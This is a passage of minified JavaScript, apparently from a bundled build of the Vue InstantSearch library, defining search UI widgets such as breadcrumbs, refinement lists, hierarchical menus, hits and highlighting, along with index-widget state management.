t;return(t={}).instantSearchPanelEmitter=this.emitter,t},data:function(){return{canRefine:!0}},created:function(){var t=this;this.emitter.on("PANEL_CHANGE_EVENT",function(n){t.updateCanRefine(n)})}}).beforeUnmount=function(){this.emitter.all.clear()},e.methods={updateCanRefine:function(t){this.canRefine=t}},e},kt=function(e){e===void 0&&(e={});var t=e.mapStateToCanRefine;return t===void 0&&(t=function(n){return!!n.canRefine}),{inject:{emitter:{from:"instantSearchPanelEmitter",default:function(){return{emit:function(){}}}}},data:function(){return{state:null,hasAlreadyEmitted:!1}},watch:{state:{immediate:!0,handler:function(n,i){if(n){var o=t(i||{}),u=t(n);this.hasAlreadyEmitted&&o===u||(this.emitter.emit("PANEL_CHANGE_EVENT",u),this.hasAlreadyEmitted=!0)}}}}}};const hg={name:"AisBreadcrumb",mixins:[We({connector:cI},{$$widgetType:"ais.breadcrumb"}),kt(),Fe({name:"Breadcrumb"})],props:{attributes:{type:Array,required:!0},separator:{type:String,default:void 0},rootPath:{type:String,default:void 0},transformItems:{type:Function,default:void 0}},computed:{widgetParams:function(){return{attributes:this.attributes,separator:this.separator,rootPath:this.rootPath,transformItems:this.transformItems}}},methods:{isLastItem:function(e){return this.state.items.length-1===e}}};var YI=["href"],ZI=["href"],XI=["href","onClick"];function eA(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W([e.suit(),!e.state.canRefine&&e.suit("","noRefinement")])},[te(e.$slots,"default",{items:e.state.items,canRefine:e.state.canRefine,refine:e.state.refine,createURL:e.state.createURL},function(){return[L("ul",{class:W(e.suit("list"))},[L("li",{class:W([e.suit("item"),!e.state.items.length&&e.suit("item","selected")])},[e.state.items.length?(T(),N("a",{key:0,href:e.state.createURL(),class:W(e.suit("link")),onClick:t[0]||(t[0]=qe(function(l){return e.state.refine()},["exact","left","prevent"]))},[te(e.$slots,"rootLabel",{},function(){return[Ne("Home")]})],10,YI)):(T(),N("a",{key:1,href:e.state.createURL(null),class:W(e.suit("link")),onClick:t[1]||(t[1]=qe(function(l){return e.state.refine(null)},["exact","left","prevent"]))},[te(e.$slots,"rootLabel",{},function(){return[Ne("Home")]})],10,ZI))],2),(T(!0),N(Ae,null,Ge(e.state.items,function(l,f){return T(),N("li",{key:l.label,class:W([e.suit("item"),u.isLastItem(f)&&e.suit("item","selected")])},[L("span",{class:W(e.suit("separator")),"aria-hidden":"true"},[te(e.$slots,"separator",{},function(){return[Ne(">")]})],2),u.isLastItem(f)?(T(),N(Ae,{key:1},[Ne(G(l.label),1)],64)):(T(),N("a",{key:0,href:e.state.createURL(l.value),class:W(e.suit("link")),onClick:qe(function(h){return e.state.refine(l.value)},["exact","left","prevent"])},G(l.label),11,XI))],2)}),128))],2)]})],2)):re("",!0)}hg.render=eA;const mg={name:"AisClearRefinements",mixins:[We({connector:n$},{$$widgetType:"ais.clearRefinements"}),kt(),Fe({name:"ClearRefinements"})],props:{excludedAttributes:{type:Array,default:void 0},includedAttributes:{type:Array,default:void 0},transformItems:{type:Function,default:void 0}},computed:{widgetParams:function(){return{includedAttributes:this.includedAttributes,excludedAttributes:this.excludedAttributes,transformItems:this.transformItems}},canRefine:function(){return this.state.hasRefinements}}};var tA=["disabled"];function nA(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W(e.suit())},[te(e.$slots,"default",{canRefine:u.canRefine,refine:e.state.refine,createURL:e.state.createURL},function(){return[L("button",{type:"reset",class:W([e.suit("button"),!u.canRefine&&e.suit("button","disabled")]),disabled:!u.canRefine,onClick:t[0]||(t[0]=qe(function(){for(var l,f=[],h=arguments.length;h--;)f[h]=arguments[h];return e.state.refine&&(l=e.state).refine.apply(l,f)},["prevent"]))},[te(e.$slots,"resetLabel",{},function(){return[Ne(" Clear refinements ")]})],10,tA)]})],2)):re("",!0)}mg.render=nA;const rA={inheritAttrs:!1,name:"AisConfigure",mixins:[Fe({name:"Configure"}),We({connector:Km},{$$widgetType:"ais.configure"})],computed:{widgetParams:function(){return{searchParameters:Object.assign({},this.$attrs)}}},render:Xr(function(e){var t=this.$slots.default;return this.state&&t?e("div",{class:this.suit()},[t({refine:this.state.refine,searchParameters:this.state.widgetParams.searchParameters})]):null})},iA={inheritAttrs:!1,name:"AisExperimentalConfigureRelatedItems",mixins:[We({connector:BI},{$$widgetType:"ais.configureRelatedItems"})],props:{hit:{type:Object,required:!0},matchingPatterns:{type:Object,required:!0},transformSearchParameters:{type:Function,required:!1}},computed:{widgetParams:function(){return{hit:this.hit,matchingPatterns:this.matchingPatterns,transformSearchParameters:this.transformSearchParameters}}},render:function(){return null}},gg={name:"AisCurrentRefinements",mixins:[Fe({name:"CurrentRefinements"}),We({connector:g$},{$$widgetType:"ais.currentRefinements"}),kt()],props:{includedAttributes:{type:Array,default:void 0},excludedAttributes:{type:Array,default:void 0},transformItems:{type:Function,default:void 0}},computed:{noRefinement:function(){return this.state&&this.state.items.length===0},widgetParams:function(){return{includedAttributes:this.includedAttributes,excludedAttributes:this.excludedAttributes,transformItems:this.transformItems}}},methods:{createItemKey:function(e){var t=e.attribute,n=e.value;return[t,e.type,n,e.operator].join(":")},capitalize:function(e){return e?e.toString().charAt(0).toLocaleUpperCase()+e.toString().slice(1):""}}};var aA={key:0},sA=["onClick"];function oA(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W([e.suit(),u.noRefinement&&e.suit("","noRefinement")])},[te(e.$slots,"default",{refine:e.state.refine,items:e.state.items,createURL:e.state.createURL},function(){return[L("ul",{class:W(e.suit("list"))},[(T(!0),N(Ae,null,Ge(e.state.items,function(l){return T(),N("li",{key:l.attribute,class:W(e.suit("item"))},[te(e.$slots,"item",{refine:l.refine,item:l,createURL:e.state.createURL},function(){return[L("span",{class:W(e.suit("label"))},G(u.capitalize(l.label))+": ",3),(T(!0),N(Ae,null,Ge(l.refinements,function(f){return T(),N("span",{key:u.createItemKey(f),class:W(e.suit("category"))},[te(e.$slots,"refinement",{refine:l.refine,refinement:f,createURL:e.state.createURL},function(){return[L("span",{class:W(e.suit("categoryLabel"))},[f.attribute==="query"?(T(),N("q",aA,G(f.label),1)):(T(),N(Ae,{key:1},[Ne(G(f.label),1)],64))],2),L("button",{class:W(e.suit("delete")),type:"button",onClick:qe(function(h){return l.refine(f)},["left","exact"])}," ✕ ",10,sA)]})],2)}),128))]})],2)}),128))],2)]})],2)):re("",!0)}gg.render=oA;const pg={name:"HierarchicalMenuList",props:{items:{type:Array,required:!0},level:{type:Number,required:!0},refine:{type:Function,required:!0},createURL:{type:Function,required:!0},suit:{type:Function,required:!0}}};var uA=["href","onClick"];function cA(e,t,n,i,o,u){var l=ut("hierarchical-menu-list",!0);return n.items.length>0?(T(),N("ul",{key:0,class:W([n.suit("list"),n.level>0&&n.suit("list","child"),n.suit("list","lvl"+n.level)])},[(T(!0),N(Ae,null,Ge(n.items,function(f){return T(),N("li",{key:f.value,class:W([n.suit("item"),f.isRefined&&n.suit("item","selected"),f.data&&f.data.length>0&&n.suit("item","parent")])},[L("a",{href:n.createURL(f.value),class:W([n.suit("link"),f.isRefined&&n.suit("link","selected")]),onClick:qe(function(h){return n.refine(f.value)},["exact","left","prevent"])},[L("span",{class:W(n.suit("label"))},G(f.label),3),L("span",{class:W(n.suit("count"))},G(f.count),3)],10,uA),f.data?(T(),Jt(l,{key:0,items:f.data,level:n.level+1,refine:n.refine,createURL:n.createURL,suit:n.suit},null,8,["items","level","refine","createURL","suit"])):re("",!0)],2)}),128))],2)):re("",!0)}pg.render=cA;const vg={name:"AisHierarchicalMenu",mixins:[Fe({name:"HierarchicalMenu"}),We({connector:j$},{$$widgetType:"ais.hierarchicalMenu"}),kt()],components:{HierarchicalMenuList:pg},props:{attributes:{type:Array,required:!0},limit:{type:Number,default:void 0},showMoreLimit:{type:Number,default:void 0},showMore:{type:Boolean,default:!1},sortBy:{type:[Array,Function],default:void 0},separator:{type:String,default:void 0},rootPath:{type:String,default:void 0},showParentLevel:{type:Boolean,default:void 0},transformItems:{type:Function,default:void 0}},computed:{widgetParams:function(){return{attributes:this.attributes,limit:this.limit,showMore:this.showMore,showMoreLimit:this.showMoreLimit,separator:this.separator,rootPath:this.rootPath,showParentLevel:this.showParentLevel,sortBy:this.sortBy,transformItems:this.transformItems}}}};var lA=["disabled"];function fA(e,t,n,i,o,u){var l=ut("hierarchical-menu-list");return e.state?(T(),N("div",{key:0,class:W([e.suit(),!e.state.canRefine&&e.suit("","noRefinement")])},[te(e.$slots,"default",{items:e.state.items,canRefine:e.state.canRefine,canToggleShowMore:e.state.canToggleShowMore,isShowingMore:e.state.isShowingMore,refine:e.state.refine,createURL:e.state.createURL,toggleShowMore:e.state.toggleShowMore,sendEvent:e.state.sendEvent},function(){return[At(l,{items:e.state.items,level:0,refine:e.state.refine,createURL:e.state.createURL,suit:e.suit},null,8,["items","refine","createURL","suit"]),n.showMore?(T(),N("button",{key:0,class:W([e.suit("showMore"),!e.state.canToggleShowMore&&e.suit("showMore","disabled")]),disabled:!e.state.canToggleShowMore,onClick:t[0]||(t[0]=qe(function(){for(var f,h=[],m=arguments.length;m--;)h[m]=arguments[m];return e.state.toggleShowMore&&(f=e.state).toggleShowMore.apply(f,h)},["prevent"]))},[te(e.$slots,"showMoreLabel",{isShowingMore:e.state.isShowingMore},function(){return[Ne(G(e.state.isShowingMore?"Show less":"Show more"),1)]})],10,lA)):re("",!0)]})],2)):re("",!0)}vg.render=fA;function ks(){return ks=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},ks.apply(null,arguments)}function dA(e,t){if(e==null)return{};var n={};for(var i in e)if({}.hasOwnProperty.call(e,i)){if(t.indexOf(i)!==-1)continue;n[i]=e[i]}return n}function yg(e,t){if(e==null)return{};var n,i,o=dA(e,t);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(e);for(i=0;i<u.length;i++)n=u[i],t.indexOf(n)===-1&&{}.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function xn(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce(function(i,o){return Array.isArray(o)?i.concat(o):i.concat([o])},[]).filter(Boolean).join(" ")}var hA=["parts","highlightedTagName","nonHighlightedTagName","separator","className","classNames"];function mA(e){var t=e.createElement;return function(i){var o=i.classNames,u=i.children,l=i.highlightedTagName,f=i.isHighlighted,h=i.nonHighlightedTagName,m=f?l:h;return t(m,{className:f?o.highlighted:o.nonHighlighted},u)}}function gA(e){var t=e.createElement,n=e.Fragment,i=mA({createElement:t,Fragment:n});return function(u){var l=u.parts,f=u.highlightedTagName,h=f===void 0?"mark":f,m=u.nonHighlightedTagName,g=m===void 0?"span":m,v=u.separator,y=v===void 0?", ":v,P=u.className,b=u.classNames,w=b===void 0?{}:b,$=yg(u,hA);return t("span",ks({},$,{className:xn(w.root,P)}),l.map(function(x,j){var O=j===l.length-1;return t(n,{key:j},x.map(function(A,E){return t(i,{key:E,classNames:w,highlightedTagName:h,nonHighlightedTagName:g,isHighlighted:A.isHighlighted},A.value)}),!O&&t("span",{className:w.separator},y))}))}}var pA=["classNames","hits","itemComponent","sendEvent","emptyComponent","banner","bannerComponent"];function vA(e){var t=e.createElement;return function(i){var o=i.classNames,u=i.banner;return u.image.urls[0].url?t("aside",{className:xn("ais-Hits-banner",o.bannerRoot)},u.link?t("a",{className:xn("ais-Hits-banner-link",o.bannerLink),href:u.link.url,target:u.link.target},t("img",{className:xn("ais-Hits-banner-image",o.bannerImage),src:u.image.urls[0].url,alt:u.image.title})):t("img",{className:xn("ais-Hits-banner-image",o.bannerImage),src:u.image.urls[0].url,alt:u.image.title})):null}}function yA(e){var t=e.createElement,n=e.Fragment,i=vA({createElement:t,Fragment:n});return function(u){var l=u.classNames,f=l===void 0?{}:l,h=u.hits,m=u.itemComponent,g=u.sendEvent,v=u.emptyComponent,y=u.banner,P=u.bannerComponent,b=yg(u,pA);return t("div",ks({},b,{className:xn("ais-Hits",f.root,h.length===0&&xn("ais-Hits--empty",f.emptyRoot),b.className)}),y&&(P?t(P,{className:xn("ais-Hits-banner",f.bannerRoot),banner:y}):t(i,{classNames:f,banner:y})),h.length===0&&v?t(v,null):t("ol",{className:xn("ais-Hits-list",f.list)},h.map(function(w,$){return t(m,{key:w.objectID,hit:w,index:$,className:xn("ais-Hits-item",f.item),onClick:function(){g("click:internal",w,"Hit Clicked")},onAuxClick:function(){g("click:internal",w,"Hit Clicked")}})})))}}var bg=function(e,t,n){if(!n)return Vr(e,t);if(e===Ae)return Vr(e,Array.isArray(n)?n:[n]);var i=typeof n=="string"?{default:function(){return n}}:n,o=typeof e=="string"?t:Object.assign(t,{children:n});return Vr(e,o,i)},bA=gA({createElement:bg,Fragment:Ae});const Sg={name:"AisHighlighter",props:{hit:{type:Object,required:!0},attribute:{type:String,required:!0},highlightedTagName:{type:String,default:"mark"},suit:{type:Function,required:!0},highlightProperty:{type:String,required:!0},preTag:{type:String,required:!0},postTag:{type:String,required:!0}},render:function(){var e=ti(this.hit[this.highlightProperty],this.attribute)||[],t=(Array.isArray(e)?e:[e]).map(function(n){return gc(lm(n.value||"")).map(function(i){var o=i.value;return{value:o===" "?"  ":o,isHighlighted:i.isHighlighted}})});return bg(bA,{classNames:{root:this.suit(),highlighted:this.suit("highlighted")},highlightedTagName:this.highlightedTagName,nonHighlightedTagName:Ae,parts:t})}},xc={name:"AisHighlight",mixins:[Fe({name:"Highlight"})],components:{AisHighlighter:Sg},props:{hit:{type:Object,required:!0},attribute:{type:String,required:!0},highlightedTagName:{type:String,default:"mark"}}};function SA(e,t,n,i,o,u){var l=ut("ais-highlighter");return T(),Jt(l,{hit:n.hit,attribute:n.attribute,"highlighted-tag-name":n.highlightedTagName,suit:e.suit,"highlight-property":"_highlightResult","pre-tag":"<mark>","post-tag":"</mark>"},null,8,["hit","attribute","highlighted-tag-name","suit"])}xc.render=SA;const _A={name:"AisHits",mixins:[We({connector:B$},{$$widgetType:"ais.hits"}),Fe({name:"Hits"})],props:{showBanner:{type:Boolean,default:!0},escapeHTML:{type:Boolean,default:!0},transformItems:{type:Function,default:void 0}},computed:{widgetParams:function(){return{showBanner:this.showBanner,escapeHTML:this.escapeHTML,transformItems:this.transformItems}}},render:Xr(function(e){var t=this;if(!this.state)return null;var n=yu(this,"default"),i=yu(this,"item"),o=yu(this,"banner");return i||o||!n?e(yA({createElement:e}),{hits:this.state.items,itemComponent:function(u){var l=u.hit,f=u.index,h=u.onClick,m=u.onAuxClick,g=(u.key,function(v,y){var P={};for(var b in v)Object.prototype.hasOwnProperty.call(v,b)&&y.indexOf(b)===-1&&(P[b]=v[b]);return P}(u,["hit","index","onClick","onAuxClick","key"]));return e("li",{key:l.objectID,attrs:g,on:{click:h,auxclick:m}},[i&&i({item:l,index:f,insights:t.state.insights,sendEvent:t.state.sendEvent})||"objectID: "+l.objectID+", index: "+f])},banner:this.showBanner?this.state.banner:void 0,bannerComponent:o,sendEvent:this.state.sendEvent,classNames:this.classNames&&{root:this.classNames["ais-Hits"],list:this.classNames["ais-Hits-list"],item:this.classNames["ais-Hits-item"],bannerRoot:this.classNames["ais-Hits-banner"],bannerImage:this.classNames["ais-Hits-banner-image"],bannerLink:this.classNames["ais-Hits-banner-link"]}}):e("div",{attrs:{class:this.suit()}},[n({banner:this.state.banner,items:this.state.items,insights:this.state.insights,sendEvent:this.state.sendEvent})])})},_g={name:"AisHitsPerPage",mixins:[Fe({name:"HitsPerPage"}),We({connector:X$},{$$widgetType:"ais.hitsPerPage"}),kt()],props:{items:{type:Array,required:!0},transformItems:{type:Function,default:void 0}},computed:{widgetParams:function(){return{items:this.items,transformItems:this.transformItems}}}};var wA=["value","selected"];function RA(e,t,n,i,o,u){return e.state?(T(),N("div",{key:0,class:W(e.suit())},[te(e.$slots,"default",{items:e.state.items,refine:e.state.refine,hasNoResults:e.state.hasNoResults,canRefine:e.state.canRefine,createURL:e.state.createURL},function(){return[L("select",{class:W(e.suit("select")),onChange:t[0]||(t[0]=function(l){return e.state.refine(Number(l.currentTarget.value))})},[(T(!0),N(Ae,null,Ge(e.state.items,function(l){return T(),N("option",{key:l.value,class:W(e.suit("option")),value:l.value,selected:l.isRefined},G(l.label),11,wA)}),128))],34)]})],2)):re("",!0)}_g.render=RA;function ba(e){"@babel/helpers - typeof";return ba=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ba(e)}var PA=["initialSearchParameters"],OA=["initialRecommendParameters"];function Hh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function On(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Hh(Object(n),!0).forEach(function(i){Qr(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Hh(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Qr(e,t,n){return t=$A(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function $A(e){var t=xA(e,"string");return ba(t)=="symbol"?t:String(t)}function xA(e,t){if(ba(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(ba(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function wg(e){return FA(e)||AA(e)||IA(e)||jA()}function jA(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function IA(e,t){if(e){if(typeof e=="string")return ic(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return ic(e,t)}}function AA(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function FA(e){if(Array.isArray(e))return ic(e)}function ic(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function Rg(e,t){if(e==null)return{};var n=EA(e,t),i,o;if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(e);for(o=0;o<u.length;o++)i=u[o],!(t.indexOf(i)>=0)&&Object.prototype.propertyIsEnumerable.call(e,i)&&(n[i]=e[i])}return n}function EA(e,t){if(e==null)return{};var n={},i=Object.keys(e),o,u;for(u=0;u<i.length;u++)o=i[u],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}var Oi=Qe({name:"index-widget"});function Pg(e,t){var n=t.state,i=t.recommendState,o=t.isPageReset,u=t._uiState;n!==e.state&&(e.state=n,e.emit("change",{state:e.state,results:e.lastResults,isPageReset:o,_uiState:u})),i!==e.recommendState&&(e.recommendState=i)}function $i(e,t){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return e.reduce(function(i,o){return cn(o)||!o.getWidgetUiState&&!o.getWidgetState?i:o.getWidgetUiState?o.getWidgetUiState(i,t):o.getWidgetState(i,t)},n)}function xi(e,t){var n=t.initialSearchParameters,i=Rg(t,PA);return e.reduce(function(o,u){return!u.getWidgetSearchParameters||cn(u)?o:u.dependsOn==="search"&&u.getWidgetParameters?u.getWidgetParameters(o,i):u.getWidgetSearchParameters(o,i)},n)}function Mh(e,t){var n=t.initialRecommendParameters,i=Rg(t,OA);return e.reduce(function(o,u){return!cn(u)&&u.dependsOn==="recommend"&&u.getWidgetParameters?u.getWidgetParameters(o,i):o},n)}function Og(e){var t=e.filter(cn);t.length!==0&&t.forEach(function(n){var i=n.getHelper();Pg(i,{state:i.state.resetPage(),recommendState:i.recommendState,isPageReset:!0}),Og(n.getWidgets())})}function $g(e){var t=e.filter(cn);return t.reduce(function(n,i){return n.concat.apply(n,[{indexId:i.getIndexId(),results:i.getResults(),helper:i.getHelper()}].concat(wg($g(i.getWidgets()))))},[])}var TA=function(t){if(t===void 0||t.indexName===void 0&&!t.EXPERIMENTAL_isolated)throw new Error(Oi("The `indexName` option is required."));var n=t.indexName,i=n===void 0?"":n,o=t.indexId,u=o===void 0?i:o,l=t.EXPERIMENTAL_isolated,f=l===void 0?!1:l,h=[],m={},g=null,v=null,y=null,P=null,b=null,w=!1,$=!1;return{$$type:"ais.index",$$widgetType:"ais.index",_isolated:f,getIndexName:function(){return i},getIndexId:function(){return u},getHelper:function(){return y},getResults:function(){var j;return(j=P)!==null&&j!==void 0&&j.lastResults?(P.lastResults._state=y.state,P.lastResults):null},getResultsForWidget:function(j){var O;return j.dependsOn!=="recommend"||cn(j)||j.$$id===void 0?this.getResults():(O=y)!==null&&O!==void 0&&O.lastRecommendResults?y.lastRecommendResults[j.$$id]:null},getPreviousState:function(){return b},getScopedResults:function(){var j=this.getParent(),O;return j?O=j.getWidgets():i.length===0?O=this.getWidgets():O=[this],$g(O)},getParent:function(){return f?null:v},createURL:function(j){return typeof j=="function"?g._createURL(Qr({},u,j(m))):g._createURL(Qr({},u,$i(h,{searchParameters:j,helper:y})))},getWidgets:function(){return h},addWidgets:function(j){var O=this;if(!Array.isArray(j))throw new Error(Oi("The `addWidgets` method expects an array of widgets."));var A=j.reduce(function(H,M){return H.concat(Array.isArray(M)?M:[M])},[]);if(A.some(function(H){return typeof H.init!="function"&&typeof H.render!="function"}))throw new Error(Oi("The widget definition expects a `render` and/or an `init` method."));if(A.forEach(function(H){cn(H)||(g&&H.dependsOn==="recommend"?g._hasRecommendWidget=!0:g?g._hasSearchWidget=!0:H.dependsOn==="recommend"?w=!0:$=!0,Hw(H))}),h=h.concat(A),g&&A.length)if(Pg(y,{state:xi(h,{uiState:m,initialSearchParameters:y.state}),recommendState:Mh(h,{uiState:m,initialRecommendParameters:y.recommendState}),_uiState:m}),A.forEach(function(H){if(H.getRenderState){var M=H.getRenderState(g.renderState[O.getIndexId()]||{},Ii(g,O,g._initialUiState));Cu({renderState:M,instantSearchInstance:g,parent:O})}}),A.forEach(function(H){H.init&&H.init(Ii(g,O,g._initialUiState))}),f){var E;(E=y)===null||E===void 0||E.search()}else g.scheduleSearch();return this},removeWidgets:function(j){var O=this;if(!Array.isArray(j))throw new Error(Oi("The `removeWidgets` method expects an array of widgets."));var A=j.reduce(function(J,X){return J.concat(Array.isArray(X)?X:[X])},[]);if(A.some(function(J){return typeof J.dispose!="function"}))throw new Error(Oi("The widget definition expects a `dispose` method."));if(h=h.filter(function(J){return A.indexOf(J)===-1}),h.forEach(function(J){cn(J)||(g&&J.dependsOn==="recommend"?g._hasRecommendWidget=!0:g?g._hasSearchWidget=!0:J.dependsOn==="recommend"?w=!0:$=!0)}),g&&A.length){var E=A.reduce(function(J,X){var oe=X.dispose({helper:y,state:J.cleanedSearchState,recommendState:J.cleanedRecommendState,parent:O});return oe instanceof yt.RecommendParameters?J.cleanedRecommendState=oe:oe&&(J.cleanedSearchState=oe),J},{cleanedSearchState:y.state,cleanedRecommendState:y.recommendState}),H=E.cleanedSearchState,M=E.cleanedRecommendState,k=g.future.preserveSharedStateOnUnmount?xi(h,{uiState:m,initialSearchParameters:new yt.SearchParameters({index:this.getIndexName()})}):xi(h,{uiState:$i(h,{searchParameters:H,helper:y}),initialSearchParameters:H});if(m=$i(h,{searchParameters:k,helper:y}),y.setState(k),y.recommendState=M,h.length)if(f){var q;(q=y)===null||q===void 0||q.search()}else g.scheduleSearch()}return this},init:function(j){var O=this,A,E=j.instantSearchInstance,H=j.parent,M=j.uiState;if(y===null){g=E,v=H,m=M[u]||{};var k=E.mainHelper,q=xi(h,{uiState:m,initialSearchParameters:new yt.SearchParameters({index:i})}),J=Mh(h,{uiState:m,initialRecommendParameters:new yt.RecommendParameters});y=yt(k.getClient(),q.index,q),y.recommendState=J,y.search=function(){return f?(E.status="loading",O.render({instantSearchInstance:E}),E.compositionID?y.searchWithComposition():y.searchOnlyWithDerivedHelpers()):E.onStateChange?(E.onStateChange({uiState:E.mainIndex.getWidgetUiState({}),setUiState:function(z){return E.setUiState(z,!1)}}),k):k.search()},y.searchWithoutTriggeringOnStateChange=function(){return k.search()},y.searchForFacetValues=function(ne,z,Z,fe){var se=y.state.setQueryParameters(fe);return k.searchForFacetValues(ne,z,Z,se)};var X=i?y:yt({},"__empty_index__",{}),oe=f?X:CA(H,k);P=oe.derive(function(){return Ci.apply(void 0,[k.state].concat(wg(lP(O))))},function(){return O.getHelper().recommendState});var de=(A=E._initialResults)===null||A===void 0?void 0:A[this.getIndexId()];if(de!=null&&de.results){var ie=new yt.SearchResults(new yt.SearchParameters(de.state),de.results);P.lastResults=ie,y.lastResults=ie}if(de!=null&&de.recommendResults){var ce=new yt.RecommendResults(new yt.RecommendParameters({params:de.recommendResults.params}),de.recommendResults.results);P.lastRecommendResults=ce,y.lastRecommendResults=ce}y.on("change",function(ne){var z=ne.isPageReset;z&&Og(h)}),P.on("search",function(){E.scheduleStalledRender()}),P.on("result",function(ne){var z=ne.results;E.scheduleRender(),y.lastResults=z,b=z==null?void 0:z._state}),P.on("recommend:result",function(ne){var z=ne.recommend;E.scheduleRender(),y.lastRecommendResults=z.results}),h.forEach(function(ne){if(ne.getRenderState){var z=ne.getRenderState(E.renderState[O.getIndexId()]||{},Ii(E,O,M));Cu({renderState:z,instantSearchInstance:E,parent:O})}}),h.forEach(function(ne){ne.init&&ne.init(Ii(E,O,M))}),y.on("change",function(ne){var z=ne.state,Z=ne._uiState;m=$i(h,{searchParameters:z,helper:y},Z||{}),E.onStateChange||E.onInternalStateChange()}),de&&E.scheduleRender(),w&&(E._hasRecommendWidget=!0),$&&(E._hasSearchWidget=!0)}},render:function(j){var O,A=this,E=j.instantSearchInstance;E.status==="error"&&!E.mainHelper.hasPendingRequests()&&b&&y.setState(b);var H=this.getResults()||(O=P)!==null&&O!==void 0&&O.lastRecommendResults||f&&!i?h:h.filter(function(M){return M.shouldRender});H=H.filter(function(M){return M.shouldRender?M.shouldRender({instantSearchInstance:E}):!0}),H.forEach(function(M){if(M.getRenderState){var k=M.getRenderState(E.renderState[A.getIndexId()]||{},jd(E,A,M));Cu({renderState:k,instantSearchInstance:E,parent:A})}}),H.forEach(function(M){M.render&&M.render(jd(E,A,M))})},dispose:function(){var j=this,O,A;h.forEach(function(E){E.dispose&&y&&E.dispose({helper:y,state:y.state,recommendState:y.recommendState,parent:j})}),g=null,v=null,(O=y)===null||O===void 0||O.removeAllListeners(),y=null,(A=P)===null||A===void 0||A.detach(),P=null},getWidgetUiState:function(j){return h.filter(cn).filter(function(O){return!O._isolated}).reduce(function(O,A){return A.getWidgetUiState(O)},On(On({},j),{},Qr({},u,On(On({},j[u]),m))))},getWidgetState:function(j){return this.getWidgetUiState(j)},getWidgetSearchParameters:function(j,O){var A=O.uiState;return xi(h,{uiState:A,initialSearchParameters:j})},shouldRender:function(){return!0},refreshUiState:function(){m=$i(h,{searchParameters:this.getHelper().state,helper:this.getHelper()},m)},setIndexUiState:function(j){var O=typeof j=="function"?j(m):j;g.setUiState(function(A){return On(On({},A),{},Qr({},u,O))})}}};const xg=TA;function Cu(e){var t=e.renderState,n=e.instantSearchInstance,i=e.parent,o=i?i.getIndexId():n.mainIndex.getIndexId();n.renderState=On(On({},n.renderState),{},Qr({},o,On(On({},n.renderState[o]),t)))}function CA(e,t){for(;e;){if(e._isolated)return e.getHelper();e=e.getParent()}return t}const LA={name:"AisIndex",mixins:[Fe({name:"Index"}),We({connector:function(){return xg}},{$$widgetType:"ais.index"})],provide:function(){var e=this;return{$_ais_getParentIndex:function(){return e.widget}}},props:{indexName:{type:String,required:!0},indexId:{type:String,required:!1}},render:Xr(function(e){return e("div",{},Vs(this))}),computed:{widgetParams:function(){return{indexName:this.indexName,indexId:this.indexId}}}};var DA="ais",Ks=function(t){return function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=n.descendantName,o=n.modifierName,u=i?"-".concat(i):"",l=o?"--".concat(o):"";return"".concat(DA,"-").concat(t).concat(u).concat(l)}},NA=Ks("Highlight");function jg(e){var t=e.attribute,n=e.highlightedTagName,i=n===void 0?"mark":n,o=e.hit,u=e.cssClasses,l=u===void 0?{}:u,f=ti(o._highlightResult,t),h=f||{},m=h.value,g=m===void 0?"":m,v=NA({descendantName:"highlighted"})+(l.highlighted?" ".concat(l.highlighted):"");return g.replace(new RegExp(Pt.highlightPreTag,"g"),"<".concat(i,' class="').concat(v,'">')).replace(new RegExp(Pt.highlightPostTag,"g"),"</".concat(i,">"))}var HA=Ks("ReverseHighlight");function Ig(e){var t=e.attribute,n=e.highlightedTagName,i=n===void 0?"mark":n,o=e.hit,u=e.cssClasses,l=u===void 0?{}:u,f=ti(o._highlightResult,t),h=f||{},m=h.value,g=m===void 0?"":m,v=HA({descendantName:"highlighted"})+(l.highlighted?" ".concat(l.highlighted):""),y=mm(wm(gc(g)));return y.replace(new RegExp(Pt.highlightPreTag,"g"),"<".concat(i,' class="').concat(v,'">')).replace(new RegExp(Pt.highlightPostTag,"g"),"</".concat(i,">"))}var MA=Ks("Snippet");function Ag(e){var t=e.attribute,n=e.highlightedTagName,i=n===void 0?"mark":n,o=e.hit,u=e.cssClasses,l=u===void 0?{}:u,f=ti(o._snippetResult,t),h=f||{},m=h.value,g=m===void 